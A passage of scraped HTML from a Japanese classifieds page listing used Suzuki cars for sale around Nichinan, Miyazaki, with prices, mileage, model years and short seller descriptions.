<a rel="nofollow" href="/miyazaki/car-suz/g-2372/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2372">アルト</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  59万円
■　車両本体価格：　560,000 円
■　メーカー名：　スズキ
■　車種名：　アルト
■　グレード名：　Ｓ　ドライブレコーダー　ＥＴＣ　バックカメラ　ナビ　キーレスエントリー　アイドリングストッ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-1h91mi"><img alt="平成23年 スズキ ソリオ " class="p-item-image" src="https://cdn.jmty.jp/articles/images/681bf87ef535500103598e9d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-1h91mi">平成23年 スズキ ソリオ </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>250,000円</b> 82,642km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2379/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2379/s-1192817">日南駅</a>
<a href="/all/car-suz/g-2379">ソリオ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a>
</div>
</div>
<div class='p-item-detail'>
平成23年式 スズキソリオです。色は黒に近い茶色です！


走行距離少なめです！
タイプX
後部座席の方は広々としてゆったり乗れます✨

諸経費は車税の月割り計算によって変わりますのでご連絡ください
他にも多数の中古車を販売...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月8日
</div>
<div class='u-color-gray'>
作成5月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1h91mi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1h91mi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyazaki%2Fcar-suz%2Fg-all%2Fa-817-nichinan">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_989025121901101228002?ex=1"><img alt="スズキ キャリイトラック ＦＣ　エアコンパワステ　パワーステアリ..." class="p-item-image" src="https://picture1.goo-net.com/9890251219/01101228/P/98902512190110122800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_989025121901101228002?ex=1">スズキ キャリイトラック ＦＣ　エアコンパワステ　パワーステアリ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400,000円</b> 30,641km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2375/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2375">キャリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  45.2万円
■　車両本体価格：　400,000 円
■　メーカー名：　スズキ
■　車種名：　キャリイトラック
■　グレード名：　ＦＣ　エアコンパワステ　パワーステアリング　エアバッグ　助手席エアバッグ　記...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700084060030230515001?ex=1"><img alt="スズキ アルトラパン Ｓ　ワンオーナー　禁煙車　衝突被害軽減シス..." class="p-item-image" src="https://picture1.goo-net.com/7000840600/30230515/P/70008406003023051500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700084060030230515001?ex=1">スズキ アルトラパン Ｓ　ワンオーナー　禁煙車　衝突被害軽減シス...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>890,000円</b> 39,000km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2627/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2627">アルトラパン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  99万円
■　車両本体価格：　890,000 円
■　メーカー名：　スズキ
■　車種名：　アルトラパン
■　グレード名：　Ｓ　ワンオーナー　禁煙車　衝突被害軽減システム　アイドリングストップ　社外ナビ地デジ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>日南市のスズキの受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-1i3951"><img alt="スズキ　ワゴンRリミテッド" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68501522e6184a3a9dd5a861/thumb_m_1000000102.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-1i3951">スズキ　ワゴンRリミテッド</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>90,000円</b> 154,071km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2381/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2381/s-1192817">日南駅</a>
<a href="/all/car-suz/g-2381">ワゴンＲ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%AF%E3%82%B4%E3%83%B3R">ワゴンR</a>
</div>
</div>
<div class='p-item-detail'>
■メーカー名：スズキ　
■車　種　名：ワゴンRリミテッド
■ミッション：コラムAT
■整　　　備：現状渡し
■保　　　証：保証無し
　
ご覧いただき有難うございます。
２カ月前に足代わりとして購入しましたが、新...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月19日
</div>
<div class='u-color-gray'>
作成6月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-1hzf2a"><img alt="決まりました！ありがとうございました！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68496da424068a0b898aea63/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-1hzf2a">決まりました！ありがとうございました！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b> 137,303km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2627/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2627/s-1192817">日南駅</a>
<a href="/all/car-suz/g-2627">アルトラパン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%A9%E3%83%91%E3%83%B3">ラパン</a>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます、先程投稿したのですが運営から削除されましたので再出品です。

新車からずっと乗ってましたが、乗らなくなったので出品しました、走る止まる曲がるは問題ないのですが、エアコン効きません。外側は塗装して...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月25日
</div>
<div class='u-color-gray'>
作成6月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_989025121901101228001?ex=1"><img alt="スズキ アルト ＶＰ　両席エアバック　記録簿あり　キーレス付き　..." class="p-item-image" src="https://picture1.goo-net.com/9890251219/01101228/P/98902512190110122800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_989025121901101228001?ex=1">スズキ アルト ＶＰ　両席エアバック　記録簿あり　キーレス付き　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>480,000円</b> 14,941km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2372/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2372">アルト</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  53.5万円
■　車両本体価格：　480,000 円
■　メーカー名：　スズキ
■　車種名：　アルト
■　グレード名：　ＶＰ　両席エアバック　記録簿あり　キーレス付き　盗難防止付き　運転席エアバック　ＥＳＰ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-1hrmf9"><img alt="完全自社ローン😊公式LINEにて見積ご提示✨スズキ ＭＲワゴン 　Ｘ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/683bdfa2ba4e3105ccbdbf3a/thumb_m_c1be14e142fc26168447e2f5ecd81780d596ecc5.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-1hrmf9">完全自社ローン😊公式LINEにて見積ご提示✨スズキ ＭＲワゴン 　Ｘ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>685,000円</b> 83,500km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2373/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%AA%E3%83%88%E3%83%AD%E3%83%B3">オトロン</a>
</div>
</div>
<div class='p-item-detail'>
お車の詳細こちらから↓
https://www.otoron.jp/lists/detail?carno=044887

来店不要で全国対応中🗾(※沖縄/北海道/離島除く)
携帯さえあれば即日審査・契約もできちゃう✨...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月13日
</div>
<div class='u-color-gray'>
作成6月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-1gw6pk"><img alt="最終値下げ　スズキ　キャリー　キャリィ　DA65T 走行2万キロ台" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68070f19a6ebbb0e8c8a1b00/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-1gw6pk">最終値下げ　スズキ　キャリー　キャリィ　DA65T 走行2万キロ台</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>460,000円</b> 22,938km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2375/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2375/s-1192820">南郷駅</a>
<a href="/all/car-suz/g-2375">キャリイ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%AD%E3%83%A3%E3%83%AA%E3%82%A3">キャリィ</a>
</div>
</div>
<div class='p-item-detail'>
スズキ　キャリィ
初度登録　平成22年11月
走行距離　22938km
車検なし
フロア5MT
エアコン
パワステ
パートタイム4WD 高低2段階切替式
ウインドウ(手動)
バッテリー新品
タイヤ7分山位

外装に目立つ凹み...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月16日
</div>
<div class='u-color-gray'>
作成5月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-1fm58k"><img alt="平成25年式 白 ワゴンR ターボ車 禁煙車" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67b955f53b1bb57f94ccab5a/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-1fm58k">平成25年式 白 ワゴンR ターボ車 禁煙車</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>150,000円</b> 153,000km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2381/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2381/s-1192820">南郷駅</a>
<a href="/all/car-suz/g-2381">ワゴンＲ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%AF%E3%82%B4%E3%83%B3R">ワゴンR</a>
</div>
</div>
<div class='p-item-detail'>
飛び石や錆がありますが目立った傷はありません
無事故車
ナビが純正品ではありません。
テレビも見れます
153000km走行
バッテリー R6年 6月 交換
ブレーキパッド、ベルト、ワイパーゴム R6年12交換
タイヤの溝 ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月25日
</div>
<div class='u-color-gray'>
作成2月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700012212530251115001?ex=1"><img alt="スズキ ハスラー Ｇ （車検整備付）" class="p-item-image" src="https://picture1.goo-net.com/7000122125/30251115/P/70001221253025111500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700012212530251115001?ex=1">スズキ ハスラー Ｇ （車検整備付）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>470,000円</b> 144,500km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2382/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2382">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  55万円
■　車両本体価格：　470,000 円
■　メーカー名：　スズキ
■　車種名：　ハスラー
■　グレード名：　Ｇ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： CVT
■　店舗P...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-12i9u9"><img alt="売れました！スズキ　キャリー　キャリィ　車検あり　機関良好　10..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/647d6b441aa6c338385e3d0c/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-12i9u9">売れました！スズキ　キャリー　キャリィ　車検あり　機関良好　10...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>150,000円</b> 92,510km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2375/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2375">キャリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a>
</div>
</div>
<div class='p-item-detail'>
購入者が突然のドタキャンで再投稿します。

価格は150000＋今年の自動車税(7〜8千円)でお願いします、申し訳ありませんが、これ以上の値引きは致しかねます。

車検が走行距離が100,000キロ以内で車検が残りあり、激安...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月28日
</div>
<div class='u-color-gray'>
作成4月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-14tm3v"><img alt="JB23W 3型  AT 4WD" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-14tm3v">JB23W 3型  AT 4WD</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b>  
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2377/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2377">ジムニー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E4%BB%A4%E5%92%8C5%E5%B9%B4">令和5年</a>
</div>
</div>
<div class='p-item-detail'>
閲覧頂きありがとうございます🙇‍♀️

・バッテリー交換しないといけなくてきちんとした走行距離は確認できませんが、18万km以下程の走行です。

・エンジンオーバーホール済です。

・足回りはジャダーが激しい為点検装備をして...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月8日
</div>
<div class='u-color-gray'>
作成9月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-13yhri"><img alt="keI works H15年式 5MT" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64de1d6fd8048f09794af2ca/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-13yhri">keI works H15年式 5MT</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>150,000円</b>  その他
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2376/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2376/s-1192814">北郷駅</a>
<a href="/all/car-suz/g-2376">Kei</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
車検1年付き（来年の8月末まで）
場合によっては値下げ可能です。
一括の場合は15万

走行距離が18万5000キロです。
15万2000キロから自分が乗ってて、3500キロ以内ではオイル交換していました。

改造点
·フロ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月14日
</div>
<div class='u-color-gray'>
作成8月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130241217003?ex=1"><img alt="スズキ アルト Ｓ　ドライブレコーダー　ＥＴＣ　バックカメラ　ナ..." class="p-item-image" src="https://picture1.goo-net.com/7000804281/30241217/P/70008042813024121700300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130241217003?ex=1">スズキ アルト Ｓ　ドライブレコーダー　ＥＴＣ　バックカメラ　ナ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>560,000円</b> 70,000km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2372/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2372">アルト</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  59万円
■　車両本体価格：　560,000 円
■　メーカー名：　スズキ
■　車種名：　アルト
■　グレード名：　Ｓ　ドライブレコーダー　ＥＴＣ　バックカメラ　ナビ　キーレスエントリー　アイドリングストッ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-u5p2t"><img alt="スズキ　エブリィ　低走行" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62440eb68e1e6119c353daab/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-u5p2t">スズキ　エブリィ　低走行</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100,000円</b> 79,614km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2374/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2374/s-1192820">南郷駅</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A3">エブリィ</a>
</div>
</div>
<div class='p-item-detail'>
初度登録19年11月
車検　なし
社外アルミホイール

外装は、傷やへこみが多々あります、リアゲートにはパテ埋めをしてそのままの跡があります。外装は写真では豚豚に見えると思いますが色が濃いところはパールホワイト白い薄いところ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月30日
</div>
<div class='u-color-gray'>
作成3月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-u4uge"><img alt="スズキ　エブリィ　DA64V ルーフキャリー付き　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/624272c55395854532c2e96b/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-u4uge">スズキ　エブリィ　DA64V ルーフキャリー付き　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 140,000km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2374/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2374/s-1192820">南郷駅</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-64V">64V</a>
</div>
</div>
<div class='p-item-detail'>
初年度登録平成18年7月
車検満了日令和4年9月6日
走行距離メーターでは340679km
ですが、エンジンを載せ替えてありますので今が140,000キロ位になります。
カスタム点
RSRダウンサス
16インチアルミ
フロン...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月23日
</div>
<div class='u-color-gray'>
作成3月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-l28gd"><img alt="スズキ　キャリィ　キャリー　カスタム　2WD ローダウン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f8523c5a70b802966a9b919/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-l28gd">スズキ　キャリィ　キャリー　カスタム　2WD ローダウン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500,000円</b> 36,814km 2004年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2375/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2375/s-1190732">清武駅</a>
<a href="/all/car-suz/g-2375">キャリイ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a>
</div>
</div>
<div class='p-item-detail'>
初度登録　平成16年6月
型式　　　LE-DA63T 改
原動機 K6A
走行距離 36814km
車検 令和4年6月22日
5速 MT
2WD
エアコン
パワステ

カスタム

社外フロントバンパー (80000円)前後
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
